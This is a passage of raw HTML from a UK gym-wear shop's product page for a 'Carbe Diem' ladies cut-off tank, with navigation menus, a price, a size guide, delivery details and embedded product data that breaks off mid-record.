                Bags <span class="right icon-down-arrow"></span></a> <ul> <li> <a href="/collections/kit-bags">Kit Bags</a></li> <li> <a href="/collections/backpacks">Backpacks</a></li></ul></li> <li class="mobile-mega-menu_block sublink"> <a data-no-instant href="" class="parent-link--false">
                Headwear <span class="right icon-down-arrow"></span></a> <ul> <li> <a href="/collections/beanies">Beanies</a></li> <li> <a href="/collections/winter-bobble-hats">Winter Bobble Hats</a></li> <li> <a href="/collections/baseball-caps">Baseball Caps</a></li></ul></li> <li class="mobile-mega-menu_block"  > <p></p></li></div> <div> <li class="mobile-mega-menu_block mega-menu__richtext"> <p></p></li> <li class="mobile-mega-menu_block sublink"> <a data-no-instant href="/collections/accessories-kitchen" class="parent-link--true">
                Kitchen <span class="right icon-down-arrow"></span></a> <ul> <li> <a href="/collections/mugs">Mugs</a></li> <li> <a href="/collections/aprons">Aprons</a></li> <li> <a href="/collections/coffee-stirrers">Coffee Stirrers</a></li> <li> <a href="/collections/water-bottles">Water Bottles</a></li></ul></li> <li class="mobile-mega-menu_block"  > <p></p></li></div> <div> <li class="mobile-mega-menu_block mega-menu__richtext"> <p></p></li> <li class="mobile-mega-menu_block sublink"> <a data-no-instant href="" class="parent-link--false">
                Others <span class="right icon-down-arrow"></span></a> <ul> <li> <a href="/collections/patches">Gym Wear Patches</a></li> <li> <a href="/collections/socks">Socks</a></li> <li> <a href="/collections/face-masks">Face Masks</a></li> <li> <a href="/collections/accessories-lifting">Lifting Straps</a></li> <li> <a href="/collections/accessories-flags">Flags</a></li> <li> <a href="/collections/accessories-keyrings">Keyrings</a></li></ul></li> <li class="mobile-mega-menu_block"  > <p></p></li></div></ul>



</div> <div id="shopify-section-mega-menu-4" class="shopify-section mega-menu-section"> <div class="dropdown_container mega-menu mega-menu-4" data-dropdown="kids"> <div class="dropdown menu"> <div class="dropdown_content "> <div class="dropdown_column" > <div class="mega-menu__richtext"> <p></p></div> <div class="dropdown_column__menu"> <ul class="dropdown_title"> <li> <a href="/collections/all-kids-clothing">All Kids Clothing</a></li></ul> <ul> <li> <a href="/collections/kids-baby-grows">Baby Grows</a></li> <li> <a href="/collections/kids-hoodies">Hoodies</a></li> <li> <a href="/collections/kids-tshirts">T-Shirts</a></li></ul></div> <div class="mega-menu__richtext"> <p></p></div></div></div></div></div> <ul class="mobile-mega-menu hidden" data-mobile-dropdown="kids"> <div> <li class="mobile-mega-menu_block mega-menu__richtext"> <p></p></li> <li class="mobile-mega-menu_block sublink"> <a data-no-instant href="/collections/all-kids-clothing" class="parent-link--true">
                All Kids Clothing <span class="right icon-down-arrow"></span></a> <ul> <li> <a href="/collections/kids-baby-grows">Baby Grows</a></li> <li> <a href="/collections/kids-hoodies">Hoodies</a></li> <li> <a href="/collections/kids-tshirts">T-Shirts</a></li></ul></li> <li class="mobile-mega-menu_block"  > <p></p></li></div></ul>



</div> <div id="shopify-section-mega-menu-5" class="shopify-section mega-menu-section"> <div class="dropdown_container mega-menu mega-menu-5" data-dropdown="best-sellers"> <div class="dropdown menu"> <div class="dropdown_content "> <div class="dropdown_column" > <div class="mega-menu__richtext"> <p></p></div> <div class="dropdown_column__menu"> <ul class="dropdown_title"> <li> <a >Modern Designs</a></li></ul> <ul> <li> <a href="/collections/powered-by-coffee-hate-collection">Powered by Coffee & Hate</a></li> <li> <a href="/collections/garage-gym-hero-collection">Garage Gym Hero</a></li> <li> <a href="/collections/skull-crushers-collection">Skull Crushers</a></li> <li> <a href="/collections/strength-through-adversity-collection">Strength Through Adversity</a></li> <li> <a href="/collections/samson-barbell-crew-collection">Samson Barbell Crew</a></li> <li> <a href="/collections/skeleton-collection">Bones Collection</a></li></ul></div> <div class="mega-menu__richtext"> <p></p></div></div> <div class="dropdown_column" > <div class="mega-menu__richtext"> <p></p></div> <div class="dropdown_column__menu"> <ul class="dropdown_title"> <li> <a >Historic Designs</a></li></ul> <ul> <li> <a href="/collections/stoic-asfck-collection">Stoic Asfck</a></li> <li> <a href="/collections/death-by-burpees-collection">Death By Burpees</a></li> <li> <a href="/collections/iron-collection">Iron</a></li> <li> <a href="/collections/stack-plates-lift-weights-collection">Stack Plates & Lift Weights</a></li> <li> <a href="/collections/zombie-death-squad-collection">Zombie Death Squad</a></li> <li> <a href="/collections/samson-classic">Samson Classic Signature</a></li></ul></div> <div class="mega-menu__richtext"> <p></p></div></div> <div class="dropdown_column" > <div class="mega-menu__richtext"> <p></p></div> <div class="dropdown_column__menu"> <ul class="dropdown_title"> <li> <a >Fun Designs</a></li></ul> <ul> <li> <a href="/collections/anti-running-club">Anti Running Club</a></li> <li> <a href="/collections/snack-club">Snack Club</a></li> <li> <a href="/collections/big-thicc-energy-collection">Big Thicc Energy</a></li> <li> <a href="/collections/earning-my-cake-collection">Earning My Cake</a></li> <li> <a href="/collections/every-day-is-leg-day-collection">Every Day is Leg Day</a></li> <li> <a href="/collections/hungry-hungry-hippo-collection">Hungry Hungry Hippo</a></li> <li> <a href="/collections/practice-safe-sets-collection">Practice Safe Sets</a></li> <li> <a href="/collections/christmas-designs">Christmas Designs</a></li> <li> <a href="/collections/carbie-girl">Carbie Girl</a></li></ul></div> <div class="mega-menu__richtext"> <p></p></div></div> <div class="dropdown_column" > <div class="mega-menu__richtext"> <p></p></div> <div class="dropdown_column__menu"> <ul class="dropdown_title"> <li> <a >Tie Dye Designs</a></li></ul> <ul> <li> <a href="/collections/mens-tie-dye-gym-wear">Mens Tie Dye Gymwear</a></li> <li> <a href="/collections/ladies-tie-dye-gymwear">Ladies Tie Dye Gymwear</a></li> <li> <a href="/collections/wertlerftn">Acid Wash</a></li></ul></div> <div class="mega-menu__richtext"> <p></p></div></div> <div class="dropdown_column" > <div class="mega-menu__richtext"> <p></p></div> <div class="dropdown_column__menu"> <ul class="dropdown_title"> <li> <a >Specials</a></li></ul> <ul> <li> <a href="/collections/samson-specials">Best Value Bundles</a></li></ul></div> <div class="mega-menu__richtext"> <p></p></div></div></div></div></div> <ul class="mobile-mega-menu hidden" data-mobile-dropdown="best-sellers"> <div> <li class="mobile-mega-menu_block mega-menu__richtext"> <p></p></li> <li class="mobile-mega-menu_block sublink"> <a data-no-instant href="" class="parent-link--false">
                Modern Designs <span class="right icon-down-arrow"></span></a> <ul> <li> <a href="/collections/powered-by-coffee-hate-collection">Powered by Coffee & Hate</a></li> <li> <a href="/collections/garage-gym-hero-collection">Garage Gym Hero</a></li> <li> <a href="/collections/skull-crushers-collection">Skull Crushers</a></li> <li> <a href="/collections/strength-through-adversity-collection">Strength Through Adversity</a></li> <li> <a href="/collections/samson-barbell-crew-collection">Samson Barbell Crew</a></li> <li> <a href="/collections/skeleton-collection">Bones Collection</a></li></ul></li> <li class="mobile-mega-menu_block"  > <p></p></li></div> <div> <li class="mobile-mega-menu_block mega-menu__richtext"> <p></p></li> <li class="mobile-mega-menu_block sublink"> <a data-no-instant href="" class="parent-link--false">
                Historic Designs <span class="right icon-down-arrow"></span></a> <ul> <li> <a href="/collections/stoic-asfck-collection">Stoic Asfck</a></li> <li> <a href="/collections/death-by-burpees-collection">Death By Burpees</a></li> <li> <a href="/collections/iron-collection">Iron</a></li> <li> <a href="/collections/stack-plates-lift-weights-collection">Stack Plates & Lift Weights</a></li> <li> <a href="/collections/zombie-death-squad-collection">Zombie Death Squad</a></li> <li> <a href="/collections/samson-classic">Samson Classic Signature</a></li></ul></li> <li class="mobile-mega-menu_block"  > <p></p></li></div> <div> <li class="mobile-mega-menu_block mega-menu__richtext"> <p></p></li> <li class="mobile-mega-menu_block sublink"> <a data-no-instant href="" class="parent-link--false">
                Fun Designs <span class="right icon-down-arrow"></span></a> <ul> <li> <a href="/collections/anti-running-club">Anti Running Club</a></li> <li> <a href="/collections/snack-club">Snack Club</a></li> <li> <a href="/collections/big-thicc-energy-collection">Big Thicc Energy</a></li> <li> <a href="/collections/earning-my-cake-collection">Earning My Cake</a></li> <li> <a href="/collections/every-day-is-leg-day-collection">Every Day is Leg Day</a></li> <li> <a href="/collections/hungry-hungry-hippo-collection">Hungry Hungry Hippo</a></li> <li> <a href="/collections/practice-safe-sets-collection">Practice Safe Sets</a></li> <li> <a href="/collections/christmas-designs">Christmas Designs</a></li> <li> <a href="/collections/carbie-girl">Carbie Girl</a></li></ul></li> <li class="mobile-mega-menu_block"  > <p></p></li></div> <div> <li class="mobile-mega-menu_block mega-menu__richtext"> <p></p></li> <li class="mobile-mega-menu_block sublink"> <a data-no-instant href="" class="parent-link--false">
                Tie Dye Designs <span class="right icon-down-arrow"></span></a> <ul> <li> <a href="/collections/mens-tie-dye-gym-wear">Mens Tie Dye Gymwear</a></li> <li> <a href="/collections/ladies-tie-dye-gymwear">Ladies Tie Dye Gymwear</a></li> <li> <a href="/collections/wertlerftn">Acid Wash</a></li></ul></li> <li class="mobile-mega-menu_block"  > <p></p></li></div> <div> <li class="mobile-mega-menu_block mega-menu__richtext"> <p></p></li> <li class="mobile-mega-menu_block sublink"> <a data-no-instant href="" class="parent-link--false">
                Specials <span class="right icon-down-arrow"></span></a> <ul> <li> <a href="/collections/samson-specials">Best Value Bundles</a></li></ul></li> <li class="mobile-mega-menu_block"  > <p></p></li></div></ul>



</div></div>

    

      

<div id="shopify-section-product-description-bottom-template" class="shopify-section product-template product-description-bottom-template">

<a name="pagecontent" id="pagecontent"></a>

<div class="container main content product-name--carbe-diem-ladies-cut-off-tank"> <div class="sixteen columns"> <div class="clearfix breadcrumb-collection"> <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
      {
        "@type": "ListItem",
        "position": 1,
        "item": {
          "@id": "https://samsonathletics.co.uk",
          "name": "Home"
        }
      },
      {
        "@type": "ListItem",
        "position": 2,
        "item": {
          
            "@id": "/collections/all",
            "name": "Products"
          
        }
      },
      {
        "@type": "ListItem",
        "position": 3,
        "item": {
          "@id": "/products/carbe-diem-ladies-cut-off-tank",
          "name": "Carbe Diem Ladies Cut Off Tank"
        }
      }
    ]
  }
</script>

<div class="breadcrumb_text"> <a href="https://samsonathletics.co.uk" title="Samson Athletics" class="breadcrumb_link"> <span>Home</span></a> <span class="breadcrumb-divider">/</span> <a href="/collections/all" title="Products" class="breadcrumb_link"> <span>Products</span></a> <span class="breadcrumb-divider">/</span> <a href="/products/carbe-diem-ladies-cut-off-tank" class="breadcrumb_link"> <span>Carbe Diem Ladies Cut Off Tank</span></a>
</div></div></div> <div class="product clearfix"> <div class="sidebar four columns toggle-all--false medium-down--one-whole"> <div class="sidebar-wrap"> <div class="sidebar-block" > <h4 class="toggle">BUY 2 GET 1 FREE<span class="right icon-down-arrow"></span></h4> <ul class="toggle_list content_block"> <li><p>Buy 2 Tees, Tanks or Hoods and Get The Third <strong>FREE.</strong></p><p>Just sign up to receive the code</p></li></ul></div> <div class="sidebar-block" > <h4 class="toggle">FREE SHIPPING-UK orders over £60<span class="right icon-down-arrow"></span></h4> <ul class="toggle_list content_block"> <li><p><strong>FREE DELIVERY</strong> on all UK orders over £60 and all Worldwide orders over £100</p><p>Standard UK shipping: £3.99</p><p><a href="/pages/delivery-info-returns-1" title="Delivery Info & Returns">click here for delivery information</a></p></li></ul></div> <div class="sidebar-block" > <h4 class="toggle">2 to 10 Working Days Print Time<span class="right icon-down-arrow"></span></h4> <ul class="toggle_list content_block"> <li><p><strong>Our items are printed by hand, in the UK, to order.</strong></p><p><strong>ORDER BEFORE 11:59PM on 12/12/25 FOR UK CHRISTMAS DELIVERY</strong></p><p>We aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between <strong>2</strong> and <strong>10 working days</strong></p></li></ul></div> <div class="sidebar-block" > <div  class="js-sidebar-recently-viewed hidden"
                  data-rv-handle="carbe-diem-ladies-cut-off-tank"
                  data-visible-products="4"
            > <h4 class="toggle">Recently Viewed<span class="right icon-down-arrow"></span></h4> <ul class="toggle_list"> <li>


<div class="recently-viewed__title"> <h4 class="toggle">Recently Viewed</h4>
</div>

<div class="clearfix rv-container"> <div class="product-list clearfix recently-viewed-list"> <div class="rv-element rv-sidebar-element rv-box-0 thumbnail"></div> <div class="rv-element rv-sidebar-element rv-box-1 thumbnail"></div> <div class="rv-element rv-sidebar-element rv-box-2 thumbnail"></div></div>
</div>
</li></ul></div></div></div></div> <div class="twelve columns medium-down--one-whole sidebar--true"> <div  class="product-8200769372375"
          data-free-text="Free"
          > <div class="section product_section clearfix js-product_section " data-rv-handle="carbe-diem-ladies-cut-off-tank"> <div class="nine columns medium-down--one-whole alpha">
          
  
  

<div class="gallery-wrap js-product-page-gallery clearfix
            gallery-arrows--true
             bottom-slider 
            "> <div class="product_gallery js-product-gallery product-8200769372375-gallery
              
               single-image 
              transparentBackground--true
              slideshow_animation--slide
              popup-enabled--true"
      data-zoom="false"
      data-autoplay="false"> <div class="gallery-cell" data-thumb="" data-title="Carbe Diem Ladies Cut Off Tank" data-image-height="1500px//samsonathletics.co.uk/cdn/shop/files/samson_LadiesCutOff_CarbeDiem_mock_frontblue_5000x.jpg?v=1700698517" data-image-width="1500px"> <a  href="//samsonathletics.co.uk/cdn/shop/files/samson_LadiesCutOff_CarbeDiem_mock_frontblue_2000x.jpg?v=1700698517"
                  class="lightbox"
                  data-fancybox="8200769372375"
                  rel="product-lightbox"> <div class="image__container" style="max-width: 1500px"> <img  src="//samsonathletics.co.uk/cdn/shop/files/samson_LadiesCutOff_CarbeDiem_mock_frontblue_100x.jpg?v=1700698517"
                      alt="Carbe Diem Ladies Cut Off Tank"
                      class=" lazyload blur-up"
                      data-index="0"
                      data-image-id="39709389521111"
                      data-sizes="100vw"
                      data-aspectratio="1500px//samsonathletics.co.uk/cdn/shop/files/samson_LadiesCutOff_CarbeDiem_mock_frontblue_5000x.jpg?v=1700698517
    
  /1500px"
                      data-src="//samsonathletics.co.uk/cdn/shop/files/samson_LadiesCutOff_CarbeDiem_mock_frontblue_2000x.jpg?v=1700698517"
                      srcset=" //samsonathletics.co.uk/cdn/shop/files/samson_LadiesCutOff_CarbeDiem_mock_frontblue_200x.jpg?v=1700698517 200w,
                                    //samsonathletics.co.uk/cdn/shop/files/samson_LadiesCutOff_CarbeDiem_mock_frontblue_400x.jpg?v=1700698517 400w,
                                    //samsonathletics.co.uk/cdn/shop/files/samson_LadiesCutOff_CarbeDiem_mock_frontblue_600x.jpg?v=1700698517 600w,
                                    //samsonathletics.co.uk/cdn/shop/files/samson_LadiesCutOff_CarbeDiem_mock_frontblue_800x.jpg?v=1700698517 800w,
                                    //samsonathletics.co.uk/cdn/shop/files/samson_LadiesCutOff_CarbeDiem_mock_frontblue_1200x.jpg?v=1700698517 1200w,
                                    //samsonathletics.co.uk/cdn/shop/files/samson_LadiesCutOff_CarbeDiem_mock_frontblue_2000x.jpg?v=1700698517 2000w"
                       /></div></a></div></div>
  
    
  
</div></div> <div class="seven columns medium-down--one-whole  omega"> <div class="new_banner_product">New</div> <h1 class="product_name">Carbe Diem Ladies Cut Off Tank</h1> <span class="shopify-product-reviews-badge" data-id="8200769372375"></span> <div class="feature_divider"></div>

          




















<div
  id="lipscore-rating"
  data-ls-readonly="true"
  data-ls-product-name="Carbe Diem Ladies Cut Off Tank"
  data-ls-brand="Samson Athletics"
  data-ls-product-id="8200769372375"
  data-ls-product-url="https://samsonathletics.co.uk/products/carbe-diem-ladies-cut-off-tank"
  data-ls-variant-id=""
  data-ls-variant-name=""
  data-ls-sku=""
  data-ls-description="

Description 
 Size Guide 
 Technical Info 
 Delivery 




 




Seize the day (and carbs) in style with this Carbe Diem Triblend Muscle Tee. Perfect for a casual, athleisure look, this shirt is made of comfortable triblend fabric and features a fun, playful graphic.


Start living your best life and carbe diem!













Hand Printed in the UK



X-Small - Size 8
Small - Size 10
Medium - Size 12
Large - Size 14
X-Large - Size 16
XX-Large - Size 18




A unique fabric combination creates a fitted look and feel on the body. Added comfort and extreme durability allows this tee to withstand repeated washing and a beasting in the gym.
Materials: 65% Polyester, 35% Viscose. 30 single.
Colour: Black
Weight: 125gsm




PRINT TIME
Our items are printed by hand, in the UK, to order.
We aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.
DELIVERY CHARGES
UK - Royal Mail 48 : £3.99
IRELAND - Flat Rate : £4.99
INTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99
More information can be found on: https://samsonathletics.co.uk/pages/delivery-info-returns


"
  data-ls-image-url="//samsonathletics.co.uk/cdn/shop/files/samson_LadiesCutOff_CarbeDiem_mock_frontblue.jpg?crop=center&height=100&v=1700698517&width=100"
  data-ls-price="28.99"
  data-ls-price-currency="GBP"
  data-ls-availability="1"
  data-ls-category=""
  data-ls-gtin=""
></div> <p class="modal_price"> <span class="sold_out"></span> <span content="28.99" class=""> <span class="current_price "> <span class="money">£28.99</span></span></span> <span class="was_price"></span> <span class="sale savings"></span></p> <div class="notify_form notify-form-8200769372375" id="notify-form-8200769372375" style="display:none"> <p class="message"></p> <form method="post" action="/contact#notify_me" id="notify_me" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="contact" /><input type="hidden" name="utf8" value="✓" /> <p> <label aria-hidden="true" class="visuallyhidden" for="contact[email]">Translation missing: en.products.notify_form.description:</label> <p>Notify me when this product is available:</p> <div class="notify_form__inputs "  data-url="https://samsonathletics.co.uk/products/carbe-diem-ladies-cut-off-tank"></div></p></form></div>

          

          
            



<div class="clearfix product_form init smart-payment-button--false product_form_options product_form--dropdown"
      id="product-form-8200769372375"
      data-product-form
      data-money-format="£{{amount}}"
      data-shop-currency="GBP"
      data-select-id="product-select-8200769372375productproduct-description-bottom-template"
      data-enable-state="true"
      data-product="{&quot;id&quot;:8200769372375,&quot;title&quot;:&quot;Carbe Diem Ladies Cut Off Tank&quot;,&quot;handle&quot;:&quot;carbe-diem-ladies-cut-off-tank&quot;,&quot;description&quot;:&quot;\u003c!--Start tab labels--\u003e\n\u003cul class=\&quot;tabs\&quot;\u003e\n\u003cli style=\&quot;font-weight: bold;\&quot;\u003e\u003ca class=\&quot;active\&quot; href=\&quot;#tab1\&quot;\u003eDescription \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\&quot;font-weight: bold;\&quot;\u003e\u003ca href=\&quot;#tab2\&quot; class=\&quot;\&quot;\u003e Size Guide \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\&quot;font-weight: bold;\&quot;\u003e\u003ca href=\&quot;#tab3\&quot; class=\&quot;\&quot;\u003e Technical Info \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\&quot;font-weight: bold;\&quot;\u003e\u003ca href=\&quot;#tab4\&quot; class=\&quot;\&quot;\u003e Delivery \u003c\/a\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c!--Start tab content--\u003e\n\u003cul class=\&quot;tabs-content\&quot;\u003e\n\u003cli class=\&quot;active\&quot; id=\&quot;tab1\&quot; style=\&quot;display: block;\&quot;\u003e\n\u003cp\u003e \u003cmeta charset=\&quot;utf-8\&quot;\u003e\u003c\/p\u003e\n\u003cul class=\&quot;tabs-content\&quot; data-mce-fragment=\&quot;1\&quot;\u003e\n\u003cli id=\&quot;tab1\&quot; class=\&quot;active\&quot; data-mce-fragment=\&quot;1\&quot;\u003e\n\u003cul class=\&quot;tabs-content\&quot; data-mce-fragment=\&quot;1\&quot;\u003e\n\u003cli class=\&quot;active\&quot; id=\&quot;tab1\&quot; data-mce-fragment=\&quot;1\&quot;\u003e\n\u003ch4 class=\&quot;quoteText\&quot;\u003e\u003cspan\u003eSeize the day (and carbs) in style with this Carbe Diem Triblend Muscle Tee. Perfect for a casual, athleisure look, this shirt is made of comfortable triblend fabric and features a fun, playful graphic.\u003c\/span\u003e\u003c\/h4\u003e\n\u003c\/li\u003e\n\u003cli class=\&quot;active\&quot; data-mce-fragment=\&quot;1\&quot;\u003e\n\u003ch4 class=\&quot;quoteText\&quot;\u003e\u003cspan\u003eStart living your best life and carbe diem!\u003c\/span\u003e\u003c\/h4\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4 class=\&quot;quoteText\&quot;\u003e\u003cspan\u003e\u003cbr\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003c\/li\u003e\n\u003cli class=\&quot;active\&quot; data-mce-fragment=\&quot;1\&quot;\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul class=\&quot;tabs-content\&quot;\u003e\n\u003cli class=\&quot;active\&quot; style=\&quot;display: block;\&quot;\u003e\n\u003cul class=\&quot;tabs-content\&quot; data-mce-fragment=\&quot;1\&quot;\u003e\u003c\/ul\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cdiv align=\&quot;center\&quot;\u003e\u003cspan style=\&quot;background-color: #1b1f23; color: #ffffff; text-align: center; padding: 5px; font-family: roboto; font-size: large; letter-spacing: 1px;\&quot;\u003eHand Printed in the UK\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\&quot;tab2\&quot; style=\&quot;display: none;\&quot; class=\&quot;\&quot;\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003eX-Small\u003c\/b\u003e - Size 8\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eSmall\u003c\/b\u003e - Size 10\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMedium\u003c\/b\u003e - Size 12\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eLarge\u003c\/b\u003e - Size 14\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eX-Large\u003c\/b\u003e - Size 16\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eXX-Large\u003c\/b\u003e - Size 18\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\&quot;tab3\&quot; style=\&quot;display: none;\&quot; class=\&quot;\&quot;\u003e\n\u003cdiv\u003e\n\u003cp\u003eA unique fabric combination creates a fitted look and feel on the body. Added comfort and extreme durability allows this tee to withstand repeated washing and a beasting in the gym.\u003cb\u003e\u003cbr\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMaterials:\u003c\/b\u003e 65% Polyester, 35% Viscose. 30 single.\u003cbr\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eColour:\u003c\/b\u003e Black\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWeight:\u003c\/b\u003e 125gsm\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\&quot;tab4\&quot; style=\&quot;display: none;\&quot; class=\&quot;\&quot;\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003ePRINT TIME\u003cb\u003e\u003c\/b\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eOur items are printed by hand, in the UK, to order.\u003c\/p\u003e\n\u003cp\u003eWe aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eDELIVERY CHARGES\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eUK - Royal Mail 48 : £3.99\u003c\/p\u003e\n\u003cp\u003eIRELAND - Flat Rate : £4.99\u003c\/p\u003e\n\u003cp\u003eINTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99\u003c\/p\u003e\n\u003cp\u003eMore information can be found on: \u003ca href=\&quot;https:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\&quot; target=\&quot;_blank\&quot;\u003ehttps:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e&quot;,&quot;published_at&quot;:&quot;2023-11-23T00:16:10+00:00&quot;,&quot;created_at&quot;:&quot;2023-11-23T00:14:30+00:00&quot;,&quot;vendor&quot;:&quot;Samson Athletics&quot;,&quot;type&quot;:&quot;Tank Tops&quot;,&quot;tags&quot;:[&quot;Food&quot;,&quot;Gym&quot;,&quot;new&quot;,&quot;Stoic&quot;,&quot;stoicism&quot;,&quot;Tank Tops&quot;,&quot;Womens&quot;],&quot;price&quot;:2899,&quot;price_min&quot;:2899,&quot;price_max&quot;:2899,&quot;available&quot;:true,&quot;price_varies&quot;:false,&quot;compare_at_price&quot;:null,&quot;compare_at_price_min&quot;:0,&quot;compare_at_price_max&quot;:0,&quot;compare_at_price_varies&quot;:false,&quot;variants&quot;:[{&quot;id&quot;:44270696857815,&quot;title&quot;:&quot;Size 8 \/ Black&quot;,&quot;option1&quot;:&quot;Size 8&quot;,&quot;option2&quot;:&quot;Black&quot;,&quot;option3&quot;:null,&quot;sku&quot;:null,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:true,&quot;name&quot;:&quot;Carbe Diem Ladies Cut Off Tank - Size 8 \/ Black&quot;,&quot;public_title&quot;:&quot;Size 8 \/ Black&quot;,&quot;options&quot;:[&quot;Size 8&quot;,&quot;Black&quot;],&quot;price&quot;:2899,&quot;weight&quot;:125,&quot;compare_at_price&quot;:null,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:null,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44270696890583,&quot;title&quot;:&quot;Size 10 \/ Black&quot;,&quot;option1&quot;:&quot;Size 10&quot;,&quot;option2&quot;:&quot;Black&quot;,&quot;option3&quot;:null,&quot;sku&quot;:null,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:true,&quot;name&quot;:&quot;Carbe Diem Ladies Cut Off Tank - Size 10 \/ Black&quot;,&quot;public_title&quot;:&quot;Size 10 \/ Black&quot;,&quot;options&quot;:[&quot;Size 10&quot;,&quot;Black&quot;],&quot;price&quot;:2899,&quot;weight&quot;:125,&quot;compare_at_price&quot;:null,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:null,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44270696923351,&quot;title&quot;:&quot;Size 12 \/ Black&quot;,&quot;option1&quot;:&quot;Size 12&quot;,&quot;option2&quot;:&quot;Black&quot;,&quot;option3&quot;:null,&quot;sku&quot;:null,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:true,&quot;name&quot;:&quot;Carbe Diem Ladies Cut Off Tank - Size 12 \/ Black&quot;,&quot;public_title&quot;:&quot;Size 12 \/ Black&quot;,&quot;options&quot;:[&quot;Size 12&quot;,&quot;Black&quot;],&quot;price&quot;:2899,&quot;weight&quot;:125,&quot;compare_at_price&quot;:null,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:null,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44270696956119,&quot;title&quot;:&quot;Size 14 \/ Black&quot;,&quot;option1&quot;:&quot;Size 14&quot;,&quot;option2&quot;:&quot;Black&quot;,&quot;option3&quot;:null,&quot;sku&quot;:null,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:true,&quot;name&quot;:&quot;Carbe Diem Ladies Cut Off Tank - Size 14 \/ Black&quot;,&quot;public_title&quot;:&quot;Size 14 \/ Black&quot;,&quot;options&quot;:[&quot;Size 14&quot;,&quot;Black&quot;],&quot;price&quot;:2899,&quot;weight&quot;:125,&quot;compare_at_price&quot;:null,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:null,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44270696988887,&quot;title&quot;:&quot;Size 16 \/ Black&quot;,&quot;option1&quot;:&quot;Size 16&quot;,&quot;option2&quot;:&quot;Black&quot;,&quot;option3&quot;:null,&quot;sku&quot;:null,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:true,&quot;name&quot;:&quot;Carbe Diem Ladies Cut Off Tank - Size 16 \/ Black&quot;,&quot;public_title&quot;:&quot;Size 16 \/ Black&quot;,&quot;options&quot;:[&quot;Size 16&quot;,&quot;Black&quot;],&quot;price&quot;:2899,&quot;weight&quot;:125,&quot;compare_at_price&quot;:null,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:null,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44270697021655,&quot;title&quot;:&quot;Size 18 \/ Black&quot;,&quot;option1&quot;:&quot;Size 18&quot;,&quot;option2&quot;:&quot;Black&quot;,&quot;option3&quot;:null,&quot;sku&quot;:null,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:true,&quot;name&quot;:&quot;Carbe Diem Ladies Cut Off Tank - Size 18 \/ Black&quot;,&quot;public_title&quot;:&quot;Size 18 \/ Black&quot;,&quot;options&quot;:[&quot;Size 